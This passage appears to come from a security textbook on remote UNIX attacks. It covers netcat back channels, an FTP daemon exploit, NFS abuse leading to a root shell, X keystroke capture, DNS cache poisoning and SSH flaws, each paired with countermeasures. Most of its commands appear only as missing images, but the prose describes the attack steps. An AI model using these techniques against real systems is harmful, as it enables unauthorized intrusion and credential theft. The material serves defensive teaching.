Another method of creating a back channel is to use nc rather than telnet if the nc binary already exists on the server or can be stored on the server via some mechanism (for example, anonymous FTP). As we have said many times, nc is one of the best utilities available, so it is not a surprise that it is now part of many default freeware UNIX installs. Therefore, the odds of finding nc on a target server are increasing. Although nc may be on the target system, there is no guarantee that it has been compiled with the #define GAPING_SECURITY_HOLE option that is needed to create a back channel via the –e switch. For our example, we assume that a version of nc exists on the target server and has the aforementioned options enabled.
Similar to the reverse telnet method outlined earlier, creating a back channel with nc is a two-step process. We must execute the following command to receive the reverse nc back channel successfully:
![]()
Once we have the listener enabled, we must execute the following command on the remote system:
![]()
Here is the way it looks when executed via the awstats exploit:

Once the web server executes the preceding string, an nc back channel is created that “shovels” a shell—in this case, /bin/sh—back to our listener. Instant shell access is achieved—all with a connection that originated via the target server.
![]() Back-channel Countermeasures
Back-channel Countermeasures
Protecting against back-channel attacks is difficult. The best prevention is to keep your systems secure so a back-channel attack cannot be executed. This includes disabling unnecessary services and applying vendor patches and related workarounds as soon as possible.
Other items that should be considered include the following:
• Remove X from any system that requires a high level of security. Not only will this prevent attackers from firing back an xterm, but it also aids in preventing local users from escalating their privileges to root via vulnerabilities in the X binaries.
• If the web server is running with the privileges of “nobody,” adjust the permissions of your binary files (such as telnet) to disallow execution by everyone except the owner of the binary and specific groups (for example, chmod 750 telnet). This allows legitimate users to execute telnet but will prohibit user IDs that should never need to execute telnet from doing so.
• In some instances, it may be possible to configure a firewall to prohibit connections that originate from web server or internal systems. This is particularly true if the firewall is proxy based. It would be difficult, but not impossible, to launch a back channel through a proxy-based firewall that requires some sort of authentication.
Common Types of Remote Attacks
We can’t cover every conceivable remote attack, but by now, you should have a solid understanding of how most remote attacks occur. Additionally, we want to cover some major services that are frequently attacked and provide countermeasures to help reduce the risk of exploitation if these services are enabled.
![]() FTP
FTP
FTP, or File Transfer Protocol, is one of the most common protocols used today. It allows you to upload and download files from remote systems. FTP is often abused to gain access to remote systems or to store illegal files. Many FTP servers allow anonymous access, enabling any user to log into the FTP server without authentication. Typically, the file system is restricted to a particular branch in the directory tree. On occasion, however, an anonymous FTP server will allow the user to traverse the entire directory structure. Thus, attackers can begin to pull down sensitive configuration files such as /etc/passwd. To compound this situation, many FTP servers have world-writable directories. A world-writable directory combined with anonymous access is a security incident waiting to happen. Attackers may be able to place a .rhosts file in a user’s home directory, allowing the attackers to log into the target system using rlogin. Many FTP servers are abused by software pirates who store illegal booty in hidden directories. If your network utilization triples in a day, it might be a good indication that your systems are being used for moving the latest “warez.”
In addition to the risks associated with allowing anonymous access, FTP servers have had their fair share of security problems related to buffer overflow conditions and other insecurities. One of the more recent FTP vulnerabilities has been discovered in FreeBSD’s ftpd and ProFTPD daemons courtesy of King Cope. The exploit creates a shell on a local port specified by the attacker. Let’s take a look at this attack launched against a stock FreeBSD 8.2 system:
We first need to create a netcat listener for the exploit to call back to:
![]()
Now that our netcat listener is set up, let’s run the exploit…

Now that the exploit has successfully run, it’s time to check back in on our netcat listener back channel:

The attack has successfully created a shell on port 443 of our host. In this deadly example, anonymous access to a vulnerable FTP server is enough to gain root level access to the system.
![]() FTP Countermeasures
FTP Countermeasures
Although FTP is very useful, allowing anonymous FTP access can be hazardous to your server’s health. Evaluate the need to run an FTP server and decide if anonymous FTP access is allowed. Many sites must allow anonymous access via FTP; however, you should give special consideration to ensuring the security of the server. It is critical that you make sure the latest vendor patches are applied to the server and that you eliminate or reduce the number of world-writable directories in use.
![]() Sendmail
Sendmail
Where to start? Sendmail is a mail transfer agent (MTA) that is used on many UNIX systems. Sendmail is one of the most maligned programs in use. It is extensible, highly configurable, and definitely complex. In fact, sendmail’s woes started as far back as 1988 and were used to gain access to thousands of systems. The running joke at one time was, “What is the sendmail bug of the week?” Sendmail and its related security have improved vastly over the past few years, but it is still a massive program with over 80,000 lines of code. Therefore, the odds of finding additional security vulnerabilities are still good.
Recall from Chapter 3 that sendmail can be used to identify user accounts via the VRFY and EXPN commands. User enumeration is dangerous enough, but it doesn’t expose the true danger that you face when running sendmail. There have been scores of sendmail security vulnerabilities discovered over the last ten years, and there are more to come. Many vulnerabilities related to remote buffer overflow conditions and input validation attacks have been identified.
![]() Sendmail Countermeasures
Sendmail Countermeasures
The best defense for sendmail attacks is to disable sendmail if you are not using it to receive mail over a network. If you must run sendmail, ensure that you are using the latest version with all relevant security patches (seesendmail.org). Other measures include removing the decode aliases from the alias file, because this has proven to be a security hole. Investigate every alias that points to a program rather than to a user account, and ensure that the file permissions of the aliases and other related files do not allow users to make changes.
Finally, consider using a more secure MTA such as qmail or postfix. Qmail, written by Dan Bernstein, is a modern replacement for sendmail. One of its main goals is security, and it has had a solid reputation thus far (see qmail.org). Postfix (postfix.com) is written by Wietse Venema, and it, too, is a secure replacement for sendmail.
In addition to the aforementioned issues, sendmail is often misconfigured, allowing spammers to relay junk mail through your sendmail server. In sendmail version 8.9 and higher, antirelay functionality has been enabled by default. See sendmail.org/tips/relaying.html for more information on keeping your site out of the hands of spammers.
![]() Remote Procedure Call Services
Remote Procedure Call Services
Remote Procedure Call (RPC) is a mechanism that allows a program running on one computer to execute code seamlessly on a remote system. One of the first implementations was developed by Sun Microsystems and used a system called external data representation (XDR). The implementation was designed to interoperate with Sun’s Network Information System (NIS) and Network File System (NFS). Since Sun Microsystems’ development of RPC services, many other UNIX vendors have adopted it. Adoption of an RPC standard is a good thing from an interoperability standpoint. However, when RPC services were first introduced, very little security was built in. Therefore, Sun and other vendors have tried to patch the existing legacy framework to make it more secure, but it still suffers from a myriad of security-related problems.

As discussed in Chapter 3, RPC services register with the portmapper when started. To contact an RPC service, you must query the portmapper to determine on which port the required RPC service is listening. We also discussed how to obtain a listing of running RPC services by using rpcinfo or by using the –n option if the portmapper services are firewalled. Unfortunately, numerous stock versions of UNIX have many RPC services enabled upon bootup. To exacerbate matters, many of the RPC services are extremely complex and run with root privileges. Therefore, a successful buffer overflow or input validation attack will lead to direct root access. The rage in remote RPC buffer overflow attacks relates to the services rpc.ttdbserverd and rpc.cmsd, which are part of the common desktop environment (CDE). Because these two services run with root privileges, attackers need only to exploit the buffer overflow condition successfully and send back an xterm or a reverse telnet, and the game is over. Other historically dangerous RPC services include rpc.statd and mountd, which are active when NFS is enabled. (See the upcoming section, “NFS.”) Even if the portmapper is blocked, the attacker may be able to scan manually for the RPC services (via Nmap’s –sR option), which typically run at a high-numbered port. The sadmind vulnerability has also gained popularity with the advent of the sadmind/IIS worm. The aforementioned services are only a few examples of problematic RPC services. Due to RPC’s distributed nature and complexity, it is ripe for abuse, as shown by the recent rpc.ttdbserverd vulnerability that affects all versions of the IBM AIX operating system up to 6.1.4. In this example, we leverage the Metasploit framework and jduck’s exploit module.
![]() Remote Procedure Call Services Countermeasures
Remote Procedure Call Services Countermeasures
The best defense against remote RPC attacks is to disable any RPC service that is not absolutely necessary. If an RPC service is critical to the operation of the server, consider implementing an access control device that allows only authorized systems to contact those RPC ports, which may be very difficult—depending on your environment. Consider enabling a nonexecutable stack if it is supported by your operating system. Also, consider using Secure RPC if it is supported by your version of UNIX. Secure RPC attempts to provide an additional level of authentication based on public-key cryptography. Secure RPC is not a panacea because many UNIX vendors have not adopted this protocol. Therefore, interoperability is a big issue. Finally, ensure that all the latest vendor patches have been applied.
![]() NFS
NFS

To quote Sun Microsystems, “The network is the computer.” Without a network, a computer’s utility diminishes greatly. Perhaps that is why the Network File System (NFS) is one of the most popular network-capable file systems available. NFS allows transparent access to the files and directories of remote systems as if they were stored locally. NFS versions 1 and 2 were originally developed by Sun Microsystems and have evolved considerably. Currently, NFS version 3 is employed by most modern flavors of UNIX. At this point, the red flags should be going up for any system that allows remote access of an exported file system. The potential for abusing NFS is high and is one of the more common UNIX attacks. Many buffer overflow conditions related to mountd, the NFS server, have been discovered. Additionally, NFS relies on RPC services and can be easily fooled into allowing attackers to mount a remote file system. Most of the security provided by NFS relates to a data object known as a file handle. The file handle is a token used to uniquely identify each file and directory on the remote server. If a file handle can be sniffed or guessed, remote attackers could easily access that file on the remote system.
The most common type of NFS vulnerability relates to a misconfiguration that exports the file system to everyone. That is, any remote user can mount the file system without authentication. This type of vulnerability is generally a result of laziness or ignorance on the part of the administrator, and it’s extremely common. Attackers don’t need to actually break into a remote system. All that is necessary is to mount a file system via NFS and pillage any files of interest. Typically, users’ home directories are exported to the world, and most of the interesting files (for example, entire databases) are accessible remotely. Even worse, the entire “/” directory is exported to everyone. Let’s take a look at an example and discuss some tools that make NFS probing more useful.
First, let’s examine our target system to determine whether it is running NFS and what file systems are exported, if any:

By querying the portmapper, we can see that mountd and the NFS server are running, which indicates that the target systems may be exporting one or more file systems:

The showmount results indicate that the entire / and /usr file systems are exported to the world, which is a huge security risk. All attackers would have to do is mount either / or /usr, and they would have access to the entire / or /usr file system, subject to the permissions on each file and directory. The mount command is available in most flavors of UNIX, but it is not as flexible as some other tools. To learn more about UNIX’s mount command, you can run man mount to access the manual for your particular version because the syntax may differ:
![]()


A more useful tool for NFS exploration is nfsshell by Leendert van Doorn, which is available from ftp.cs.vu.nl/pub/leendert/nfsshell.tar.gz. The nfsshell package provides a robust client called nfs, which operates like an FTP client and allows easy manipulation of a remote file system. Thenfs client has many options worth exploring:
We must first tell nfs what host we are interested in mounting:


Let’s list the file systems that are exported:

Now we must mount / to access this file system:

Next, we check the status of the connection to determine the UID used when the file system was mounted:


You can see that we have mounted the / file system and that our UID and GID are both –2. For security reasons, if you mount a remote file system as root, your UID and GID map to something other than 0. In most cases (without special options), you can mount a file system as any UID and GID other than 0 or root. Because we mounted the entire file system, we can easily list the contents of the /etc/passwd file:

Listing /etc/passwd provides the usernames and associated user IDs. However, the password file is shadowed, so it cannot be used to crack passwords. Because we can’t crack any passwords and we can’t mount the file system as root, we must determine what other UIDs will allow privileged access. Daemon has potential, but bin or UID 2 is a good bet because on many systems the user bin owns the binaries. If attackers can gain access to the binaries via NFS or any other means, most systems don’t stand a chance. Now we must mount /usr, alter our UID and GID, and attempt to gain access to the binaries:
We now have all the privileges of bin on the remote system. In our example, the file systems were not exported with any special options that would limit bin’s ability to create or modify files. At this point, all that is necessary is to fire off an xterm or to create a back channel to our system to gain access to the target system.
We create the following script on our system and name it in.ftpd:
![]()
Next, on the target system we “cd” into /sbin and replace in.ftpd with our version:
![]()
Finally, we allow the target server to connect back to our X server via the xhost command and issue the following command from our system to the target server:


The result, a root-owned xterm like the one represented next, is displayed on our system. Because in.ftpd is called with root privileges from inetd on this system, inetd will execute our script with root privileges, resulting in instant root access. Note that we were able to overwrite in.ftpdin this case because its permissions were incorrectly set to be owned and writable by the user bin instead of root.
![]() NFS Countermeasures
NFS Countermeasures
If NFS is not required, NFS and related services (for example, mountd, statd, and lockd) should be disabled. Implement client and user access controls to allow only authorized users to access required files. Generally, /etc/exports or /etc/dfs/dfstab, or similar files, control what file systems are exported and what specific options can be enabled. Some options include specifying machine names or netgroups, read-only options, and the ability to disallow the SUID bit. Each NFS implementation is slightly different, so consult the user documentation or related man pages. Also, never include the server’s local IP address, or localhost, in the list of systems allowed to mount the file system. Older versions of the portmapper allowed attackers to proxy connections on behalf of the attackers. If the system were allowed to mount the exported file system, attackers could send NFS packets to the target system’s portmapper, which, in turn, would forward the request to the localhost. This would make the request appear as if it were coming from a trusted host and bypass any related access control rules. Finally, apply all vendor-related patches.
![]() X Insecurities
X Insecurities
The X Window System provides a wealth of features that allow many programs to share a single graphical display. The major problem with X is that its security model is an all-or-nothing approach. Once a client is granted access to an X server, pandemonium can ensue. X clients can capture the keystrokes of the console user, kill windows, capture windows for display elsewhere, and even remap the keyboard to issue nefarious commands no matter what the user types. Most problems stem from a weak access control paradigm or pure indolence on the part of the system administrator. The simplest and most popular form of X access control is xhost authentication. This mechanism provides access control by IP address and is the weakest form of X authentication. As a matter of convenience, a system administrator will issue xhost +, allowing unauthenticated access to the X server by any local or remote user (+ is a wildcard for any IP address). Worse, many PC-based X servers default to xhost +, unbeknownst to their users. Attackers can use this seemingly benign weakness to compromise the security of the target server.
One of the best programs to identify an X server with xhost + enabled is xscan, which scans an entire subnet looking for an open X server and logs all keystrokes to a log file:

Now any keystrokes typed at the console are captured to the KEYLOG.itchy file:

A quick “tail” of the log file reveals what the user is typing in real time. In our example, the user issued the su command followed by the root password of Iamowned! xscan even notes if either SHIFT key is pressed.
Attackers can also easily view specific windows running on the target systems. Attackers must first determine the window’s hex ID by using the xlswins command:
The xlswins command returns a lot of information, so in our example, we used grep to see if Netscape was running. Luckily for us, it was. However, you can just comb through the results of xlswins to identify an interesting window. To actually display the Netscape window on our system, we use the XWatchWin program.
![]()
By providing the window ID, we can magically display any window on our system and silently observe any associated activity.
Even if xhost is enabled on the target server, attackers may be able to capture a screen of the console user’s session via xwd if the attackers have local shell access and standard xhost authentication is used on the target server:
![]()
To display the screen capture, copy the file to your system by using xwud:
![]()
As if we hadn’t covered enough insecurities, it is simple for attackers to send Key-Syms to a window. Thus, attackers can send keyboard events to an xterm on the target system as if they were typed locally.
![]() X Countermeasures
X Countermeasures
Resist the temptation to issue the xhost + command. Don’t be lazy; be secure! If you are in doubt, issue the xhost – command. This command will not terminate any existing connections; it will only prohibit future connections. If you must allow remote access to your X server, specify each server by IP address. Keep in mind that any user on that server can connect to your X server and snoop away. Other security measures include using more advanced authentication mechanisms such as MIT-MAGIC-COOKIE-1, XDM-AUTHORIZATION-1, and MIT-KERBEROS-5. These mechanisms provided an additional level of security when connecting to the X server. If you use xterm or a similar terminal, enable the secure keyboard option. Doing this prohibits any other process from intercepting your keystrokes. Also consider firewalling ports 6000–6063 to prohibit unauthorized users from connecting to your X server ports. Finally, consider using SSH and its tunneling functionality for enhanced security during your X sessions. Just make sure ForwardX11 is configured to “yes” in your sshd_config or sshd2_config file.
![]() Domain Name System (DNS)
Domain Name System (DNS)

DNS is one of the most popular services used on the Internet and on most corporate intranets. As you might imagine, the ubiquity of DNS also lends itself to attack. Many attackers routinely probe for vulnerabilities in the most common implementation of DNS for UNIX, the Berkeley Internet Name Domain (BIND) package. Additionally, DNS is one of the few services that is almost always required and running on an organization’s Internet perimeter network. Therefore, a flaw in BIND will almost surely result in a remote compromise. The types of attacks against DNS over the years have covered a wide range of issues from buffer overflows to cache poisoning to DoS attacks. In 2007, DNS root servers were even the target of attack (icann.org/en/announcements/factsheet-dns-attack-08mar07_v1.1.pdf).
![]() DNS Cache Poisoning
DNS Cache Poisoning
Although numerous security and availability problems have been associated with BIND, the next example focuses on one of the latest cache poisoning attacks to date. DNS cache poisoning is a technique hackers use to trick clients into contacting a malicious server rather than the intended system. That is to say, all requests, including web and e-mail traffic, are resolved and redirected to a system the hacker owns. For example, when a user contacts www.google.com, that client’s DNS server must resolve this request to the associated IP address of the server, such as 74.125.47.147. The result of the request is cached on the DNS server for a period of time to provide a quick lookup for future requests. Similarly, other client requests are also cached by the DNS server. If an attacker can somehow poison these cached entries, he can fool the clients into resolving the hostname of the server to whatever he wishes—74.125.47.147 becomes 6.6.6.6, for instance.
In 2008, Dan Kaminsky’s latest cache-poisoning attack against DNS was grabbing headlines. Kaminsky leveraged previous work by combining various known shortcomings in both the DNS protocol and vendor implementations, including improper implementations of the transaction ID space size and randomness, fixed source port for outgoing queries, and multiple identical queries for the same resource record causing multiple outstanding queries for the resource record. His work, scheduled for disclosure at BlackHat 2008, was preempted by others, and within days of the leak, an exploit appeared on Milw0rm’s site and Metasploit released a module for the vulnerability. Ironically, the AT&T servers that perform the DNS resolution for metasploit.com fell victim to the attack and for a short period of time metasploit.com requests were redirected for ad click purposes.
As with any other DNS attack, the first step is to enumerate vulnerable servers. Most attackers set up automated tools to identify unpatched and misconfigured DNS servers quickly. In the case of Kaminsky’s latest DNS vulnerability, multiple implementations are affected, including:
• BIND 8, BIND 9 before 9.5.0-P1, 9.4.2-P1, and 9.3.5-P1
• Microsoft DNS in Windows 2000 SP4, XP SP2 and SP3, and Server 2003 SP1 and SP2
To determine whether your DNS has this potential vulnerability, perform the following enumeration technique:
This query names and determines the associated version. Again, this underscores how important accurately footprinting your environment is. In our example, the target DNS server is running named version 9.4.2, which is vulnerable to the attack.
![]() DNS Countermeasures
DNS Countermeasures
First and foremost, for any system that is not being used as a DNS server, you should disable and remove BIND. Second, you should ensure that the version of BIND you are using is current and patched for related security flaws (see isc.org/advisories). Patches for all the aforementioned vulnerabilities have been applied to the latest versions of BIND. BIND 4 and 8 have reached end of life and should no longer be in use. Yahoo! was one of the last big BIND 8 shops and formally announced migration to BIND 9 after Dan Kaminsky’s findings. If you are not on BIND 9, it’s time for you to migrate too. Third, run named as an unprivileged user. That is, named should fire up with root privileges only to bind to port 53 and then drop its privileges during normal operation with the -u option (named -u dns -g dns). Finally, named should be run from a chrooted()environment via the –t option, which may prevent an attacker from traversing your file system even if access is obtained (named -u dns -g dns -t /home/dns). Fourth, utilize templates when deploying a secure bind configuration. For more information, see cymru.com/Documents/secure-bind-template.html. Although these security measures will serve you well, they are not foolproof; therefore, it is imperative to be paranoid about your DNS server security.
Well over a decade has passed since the inception of BIND 9. Many of the security shortcomings identified in DNS and BIND over the past few years would have been difficult to foresee in 1998. For this reason, the Internet Systems Consortium has started the development of BIND 10 (isc.org/bind10/). Until then, the Internet community will have to make due. If you are just tired of the many insecurities associated with BIND, however, consider using the highly secure djbdns (cr.yp.to/djbdns.html), written by Dan Bernstein. djbdns was designed to be a secure, fast, and reliable replacement for BIND.
![]() SSH Insecurities
SSH Insecurities
SSH is one of our favorite services for providing secure remote access. It has a wealth of features, and millions around the world depend on the security and peace of mind that SSH provides. In fact, many of the most secure systems rely on SSH to help defend against unauthenticated users and to protect data and login credentials from eavesdropping. For all the security SSH provides, it, too, has had some serious vulnerabilities that allow root compromise.
Although old, one of the most damaging vulnerabilities associated with SSH is related to a flaw in the SSH1 CRC-32 compensation attack detector code. This code was added several years back to address a serious crypto-related vulnerability with the SSH1 protocol. As is the case with many patches to correct security problems, the patch introduced a new flaw in the attack detection code that could lead to the execution of arbitrary code in SSH servers and clients that incorporated the patch. The detection is done using a hash table that is dynamically allocated based on the size of the received packet. The problem is related to an improper declaration of a variable used in the detector code. Thus, an attacker could craft large SSH packets (length greater than 216) to make the vulnerable code perform a call to xmalloc() with an argument of 0, which returns a pointer into the program’s address space. If attackers are able to write to arbitrary memory locations in the address space of the program (the SSH server or client), they could execute arbitrary code on the vulnerable system.
This flaw affects not only SSH servers but also SSH clients. All versions of SSH supporting protocol 1 (1.5) that use the CRC compensation attack detector are vulnerable. These include the following:
• OpenSSH versions prior to 2.3.0 are vulnerable.
• SSH-1.2.24 up to and including SSH-1.2.31 are vulnerable.
![]() OpenSSH Challenge-Response Vulnerability
OpenSSH Challenge-Response Vulnerability
Equally as old, but equally devastating, vulnerabilities appeared in OpenSSH versions 2.9.9–3.3 in mid-2002. The first vulnerability is an integer overflow in the handling of responses received during the challenge-response authentication procedure. Several factors need to be present for this vulnerability to be exploited. First, if the challenge-response configuration option is enabled and the system is using BSD_AUTH or SKEY authentication, then a remote attack may be able to execute code on the vulnerable system with root privileges. Let’s take a look at the attack in action:
